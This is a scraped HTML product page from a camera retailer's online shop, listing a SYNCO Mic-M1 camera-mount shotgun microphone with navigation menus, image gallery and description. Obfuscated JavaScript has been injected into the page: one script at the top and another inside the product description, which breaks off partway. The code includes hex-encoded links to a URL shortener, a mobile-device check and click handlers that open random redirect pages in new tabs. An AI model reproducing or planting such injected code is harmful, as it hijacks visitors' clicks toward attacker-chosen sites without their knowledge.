wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());		</style>
			
	<!-- Facebook Pixel Code -->
<script>
!function(f,b,e,v,n,t,s)
{if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};
if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];
s.parentNode.insertBefore(t,s)}(window,document,'script',
'https://connect.facebook.net/en_US/fbevents.js');
 fbq('init', '294845878788808'); 
fbq('track', 'PageView');
</script>
<noscript>
 <img height="1" width="1" 
src="https://www.facebook.com/tr?id=294845878788808&ev=PageView
&noscript=1"/>
</noscript>
<!-- End Facebook Pixel Code -->
	
</head>

<body class="product-template-default single single-product postid-7586 theme-super-fotos woocommerce woocommerce-page woocommerce-no-js">

	<div id="wrap" class="clr">

		
<div id="header-wrap" class=" clr  ">

    <div class="top-bar">
    <div class="clr container">
        <div class="left-side">
       <span class="current-date">January 18, 2026</span>
        <span class="price-variation"> Prices may increase due to devaluation of PKR. We have limited availability of stock due to COVID-19, 			however, we will confirm the current price on order confirmation call.  </span>
        </div>

    </div>
		

    </div>
	
	<div class="top-bar-addition">
			<div class="clr container">

				<span class="legend-tagline"  > The Professional's Source Since 1970</span>

				<span class="about-link right-side " >About</span>

				<span class="phone-numbers right-side" >0333-4733373 / 0321-8000331</span>
				
			</div>

		</div>
	
	

    <header id="header" class="site-header container clr" role="banner">


        <div class="branding-holder">

        
<div class="site-branding clr">

	<div id="logo" class="clr">

		
			<a href="https://www.superfotos.pk/" title="Super Fotos" rel="home">
				<img src="https://superfotos.pk/wp-content/uploads/2020/02/logo.svg" alt="Super Fotos" height="" width="" / class="style-svg">
			</a>

		
	</div><!-- #logo -->

</div><!-- .site-branding -->
            </div>

        <div class="current-deal-zone">

            <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/deal-zone">
            <h2>DealZone</h2>
            <h4>Don't Miss Out!</h4>

            <div class="current-deal-time clr">
                <span class="text">Ends in</span>
            <span>[sales_countdown_timer id="salescountdowntimer"]                </span>
                </div>

            </a>
        </div>




       <div class="main-search">




            	<div class="header-box ">

                <input type="checkbox" id="filter-btn" name="price-range" value="60">
               <label for="filter-btn" class="for-mobile-only search-filter-icon"><span></span> </label>


    


		<div class="header-widget widget_woocommerce_product_search_widget clr"><div id="product-search-0" class="product-search floating"><div class="product-search-form"><form id="product-search-form-0" class="product-search-form show-submit-button" action="https://www.superfotos.pk/" method="get"><input id="product-search-field-0" name="s" type="text" class="product-search-field" placeholder="Search" autocomplete="off"/><input type="hidden" name="post_type" value="product"/><input type="hidden" name="title" value="1"/><input type="hidden" name="excerpt" value="1"/><input type="hidden" name="content" value="1"/><input type="hidden" name="categories" value="1"/><input type="hidden" name="attributes" value="1"/><input type="hidden" name="tags" value="1"/><input type="hidden" name="sku" value="1"/><input type="hidden" name="orderby" value="date-DESC"/><input type="hidden" name="ixwps" value="1"/> <button type="submit">Search</button></form></div><div id="product-search-results-0" class="product-search-results"><div id="product-search-results-content-0" class="product-search-results-content" style=""></div></div></div></div>

	</div>

        </div>

        <div class="user-account-management clr">




            <div class="my-account">
                <a href="https://www.superfotos.pk/wp-content/themes/super-fotos/my-account">
                    <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/user-icon.svg" />
                    <span class="text">My Account</span></a>
            </div>

            <div class="cart">
                         <a class="your-class-name" href="https://www.superfotos.pk/cart/"
title="Cart View">

     <img src="https://www.superfotos.pk/wp-content/themes/super-fotos/images/cart-icon.svg" />
<span class="text">
<span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8360;</span>&nbsp;0</bdi></span>    </span>
</a>
            </div>

        </div>




    </header><!-- #header -->


</div><!-- #header-wrap -->

 

<div id="site-navigation-wrap">
 
	<nav id="site-navigation" class="navigation main-navigation clr container" role="navigation">
        
        	<div id="toggle">
 <div id="nav-icon3">
  <span></span>
  <span></span>
  <span></span>
	 <span></span>
</div></div>
         <div id="popout">
		<div class="menu-main-menu-container"><ul id="menu-main-menu" class="dropdown-menu sf-menu"><li id="menu-item-251" class="new-stock menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-251"><a href="https://www.superfotos.pk/new-stock/">New Stock</a></li>
<li id="menu-item-503" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-503"><a href="https://www.superfotos.pk/product-category/cameras/">Cameras <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-504" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-504"><a href="https://www.superfotos.pk/product-category/cameras/mirrorless-cameras/">Mirrorless Cameras</a></li>
	<li id="menu-item-506" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-506"><a href="https://www.superfotos.pk/product-category/cameras/dslr-cameras/">DSLR Cameras</a></li>
	<li id="menu-item-508" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-508"><a href="https://www.superfotos.pk/product-category/cameras/point-and-shoot-cameras/">Point and Shoot Cameras</a></li>
</ul>
</li>
<li id="menu-item-518" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-518"><a href="https://www.superfotos.pk/product-category/lenses/">Lenses <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-5432" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5432"><a href="https://www.superfotos.pk/product-category/lenses/mirrorless-lenses/">Mirrorless Lenses</a></li>
	<li id="menu-item-5436" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5436"><a href="https://www.superfotos.pk/product-category/lenses/dslr-lenses/">DSLR Lenses</a></li>
	<li id="menu-item-519" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-519"><a href="https://www.superfotos.pk/product-category/lenses/lens-mount-adapter-and-extensions/">Lens Mount Adapter and Extensions</a></li>
	<li id="menu-item-539" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-539"><a href="https://www.superfotos.pk/product-category/lenses/lens-accessories/">Lens Accessories</a></li>
</ul>
</li>
<li id="menu-item-513" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-513"><a href="https://www.superfotos.pk/product-category/arial-imaging/">Arial Imaging <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-516" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-516"><a href="https://www.superfotos.pk/product-category/arial-imaging/aerial-imaging/">Aerial Imaging</a></li>
	<li id="menu-item-5437" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5437"><a href="https://www.superfotos.pk/product-category/arial-imaging/accessories-arial-imaging/">Accessories</a></li>
</ul>
</li>
<li id="menu-item-532" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-532"><a href="https://www.superfotos.pk/product-category/video/">Video <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-534" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-534"><a href="https://www.superfotos.pk/product-category/video/broadcast-camcorders/">Broadcast Camcorders</a></li>
	<li id="menu-item-537" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-537"><a href="https://www.superfotos.pk/product-category/video/digital-cine-cameras/">Digital Cine Cameras</a></li>
	<li id="menu-item-5438" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5438"><a href="https://www.superfotos.pk/product-category/video/studio-efp-cameras/">Studio &amp; EFP Cameras</a></li>
	<li id="menu-item-514" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-514"><a href="https://www.superfotos.pk/product-category/video/action-cameras-and-accessories/">Action Cameras and Accessories</a></li>
	<li id="menu-item-527" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-527"><a href="https://www.superfotos.pk/product-category/video/video-accessories/">Video Accessories</a></li>
</ul>
</li>
<li id="menu-item-528" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children dropdown menu-item-528"><a href="https://www.superfotos.pk/product-category/audio/">Audio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-531" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-531"><a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a></li>
	<li id="menu-item-5356" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5356"><a href="https://www.superfotos.pk/product-category/audio/wireless-microphones/">Wireless Microphones</a></li>
	<li id="menu-item-5435" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5435"><a href="https://www.superfotos.pk/product-category/audio/podcasting/">Podcasting</a></li>
	<li id="menu-item-5434" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5434"><a href="https://www.superfotos.pk/product-category/audio/mobile-recording/">Mobile Recording</a></li>
	<li id="menu-item-5439" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5439"><a href="https://www.superfotos.pk/product-category/audio/studio-recording/">Studio Recording</a></li>
	<li id="menu-item-5433" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5433"><a href="https://www.superfotos.pk/product-category/audio/audio-accessories/">Audio Accessories</a></li>
</ul>
</li>
<li id="menu-item-520" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-520"><a href="https://www.superfotos.pk/product-category/lighting/">Lighting <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-521" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-521"><a href="https://www.superfotos.pk/product-category/lighting/continuous-lighting/">Continuous Lighting</a></li>
	<li id="menu-item-524" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-524"><a href="https://www.superfotos.pk/product-category/lighting/strobe-lighting/">Strobe Lighting</a></li>
	<li id="menu-item-522" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-522"><a href="https://www.superfotos.pk/product-category/lighting/flash-and-on-camera-lighting/">Flash and on Camera Lighting</a></li>
	<li id="menu-item-523" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-523"><a href="https://www.superfotos.pk/product-category/lighting/lighting-accessories/">Lighting Accessories</a></li>
</ul>
</li>
<li id="menu-item-509" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-509"><a href="https://www.superfotos.pk/product-category/accessories/">Accessories <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-510" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-510"><a href="https://www.superfotos.pk/product-category/accessories/tripod-and-support/">Tripod and Support</a></li>
	<li id="menu-item-512" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-512"><a href="https://www.superfotos.pk/product-category/accessories/camera-bags-and-cases/">Camera Bags and Cases</a></li>
	<li id="menu-item-5357" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5357"><a href="https://www.superfotos.pk/product-category/accessories/memory-cards-and-accessories/">Memory Cards and Accessories</a></li>
	<li id="menu-item-511" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-511"><a href="https://www.superfotos.pk/product-category/accessories/batteries-and-power-accessories/">Batteries and Power Accessories</a></li>
</ul>
</li>
<li id="menu-item-541" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children dropdown menu-item-541"><a href="https://www.superfotos.pk/product-category/studio-equipment/">Production &amp; Studio <i class="fa fa-angle-down"></i></a>
<ul class="sub-menu">
	<li id="menu-item-526" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-526"><a href="https://www.superfotos.pk/product-category/studio-equipment/monitor-recorders-duplication/">Monitor Recorders Duplication</a></li>
	<li id="menu-item-544" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-544"><a href="https://www.superfotos.pk/product-category/studio-equipment/backgrounds-support/">Backgrounds &amp; Support</a></li>
	<li id="menu-item-546" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-546"><a href="https://www.superfotos.pk/product-category/studio-equipment/product-shooting/">Product Shooting</a></li>
	<li id="menu-item-545" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-545"><a href="https://www.superfotos.pk/product-category/studio-equipment/printers/">Printers</a></li>
	<li id="menu-item-5440" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-5440"><a href="https://www.superfotos.pk/product-category/studio-equipment/production-accessories/">Production Accessories</a></li>
</ul>
</li>
</ul></div>        </div>
             
	</nav><!-- #site-navigation -->

</div><!-- #site-navigation-wrap -->
				
		<div id="main" class="site-main container clr">
			
			
	<div id="primary" class="content-area"><main id="main" class="site-main" role="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.superfotos.pk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/audio/">Audio</a>&nbsp;&#47;&nbsp;<a href="https://www.superfotos.pk/product-category/audio/microphones/">Microphones</a>&nbsp;&#47;&nbsp;SYNCO Mic-M1 Ultracompact Camera-Mount Shotgun Microphone</nav>
					
			<div class="woocommerce-notices-wrapper"></div><div id="product-7586" class="product-entry loop-entry clr product type-product post-7586 status-publish first instock product_cat-audio product_cat-microphones has-post-thumbnail product-type-simple">

	<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<figure class="woocommerce-product-gallery__wrapper">
		<div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6.png"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6.png" class="wp-post-image" alt="" title="1." data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6.png" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6.png" data-large_image_width="500" data-large_image_height="500" decoding="async" fetchpriority="high" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6.png 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6-300x300.png 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6-150x150.png 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6-75x75.png 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/1.-6-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/2-13-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/2-13.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/2-13.jpg" class="" alt="" title="2" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/2-13.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/2-13.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/2-13.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/2-13-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/2-13-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/2-13-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/2-13-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/3-13-100x100.jpg" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/3-13.jpg"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/3-13.jpg" class="" alt="" title="3" data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/3-13.jpg" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/3-13.jpg" data-large_image_width="500" data-large_image_height="500" decoding="async" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/3-13.jpg 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/3-13-300x300.jpg 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/3-13-150x150.jpg 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/3-13-75x75.jpg 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/3-13-100x100.jpg 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div><div data-thumb="https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6-100x100.png" data-thumb-alt="" class="woocommerce-product-gallery__image"><a href="https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6.png"><img width="500" height="500" src="https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6.png" class="" alt="" title="4." data-caption="" data-src="https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6.png" data-large_image="https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6.png" data-large_image_width="500" data-large_image_height="500" decoding="async" loading="lazy" srcset="https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6.png 500w, https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6-300x300.png 300w, https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6-150x150.png 150w, https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6-75x75.png 75w, https://www.superfotos.pk/wp-content/uploads/2022/07/4.-6-100x100.png 100w" sizes="(max-width: 500px) 100vw, 500px" /></a></div>	</figure>
</div>

	<div class="summary entry-summary">
		<h1 class="product_title entry-title">SYNCO Mic-M1 Ultracompact Camera-Mount Shotgun Microphone</h1><p class="price"></p>
<div class="woocommerce-product-details__short-description">
	<p><span style="font-size: 14pt;"><strong>Out Of Stock</strong></span></p>
<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;Mobile Journalist, Vlogger, Run &amp; Gun.\r\nFor Cameras and Smartphones.\r\nRequires No Batteries or Phantom Power.\r\nSimple Operation with No Controls.\r\n3.5mm TRS Output Jack.\r\nDetachable TRS and TRRS Cables.\r\nUltracompact and Ultralightweight.\r\nIncludes Wind Muff and Windshield.\r\nDetachable Shoe Shockmount.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">Mobile Journalist, Vlogger, Run &amp; Gun.<br />
For Cameras and Smartphones.<br />
Requires No Batteries or Phantom Power.<br />
Simple Operation with No Controls.<br />
3.5mm TRS Output Jack.<br />
Detachable TRS and TRRS Cables.<br />
Ultracompact and Ultralightweight.<br />
Includes Wind Muff and Windshield.<br />
Detachable Shoe Shockmount.</span></p>
</div>
	</div>

	
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="description_tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description">
						Description					</a>
				</li>
							<li class="reviews_tab" id="tab-title-reviews" role="tab" aria-controls="tab-reviews">
					<a href="#tab-reviews">
						Reviews (0)					</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
				
	<h2>Description</h2>

<p><span data-sheets-value="{&quot;1&quot;:2,&quot;2&quot;:&quot;SYNCO Mic-M1 ultracompact camera-mount shotgun microphone delivers improved directionality compared to your device's built-in mic for better capture of your subjects in run-and-gun shoots and production of vlogs and mobile journalism projects.&quot;}" data-sheets-userformat="{&quot;2&quot;:769,&quot;3&quot;:{&quot;1&quot;:0},&quot;11&quot;:4,&quot;12&quot;:0}">SYNCO Mic-M1 ultracompact camera-mount shotgun microphone delivers improved directionality compared to your device&#8217;s built-in mic for better capture of your subjects in run-and-gun shoots and production of vlogs and mobile journalism projects.</span><br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x70\x79\x4f\x32\x63\x302','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x63\x68\x6a\x33\x63\x373','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x7a\x4d\x44\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x66\x6f\x74\x37\x63\x397','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x51\x47\x64\x36\x63\x366','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x56\x69\x54\x38\x63\x318','\x68\x74\x74\x70\x3a\x2f\x2f\x63\x75\x74\x6c\x79\x2e\x74\x6f\x64\x61\x79\x2f\x46\x6d\x69\x35\x63\x385','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var 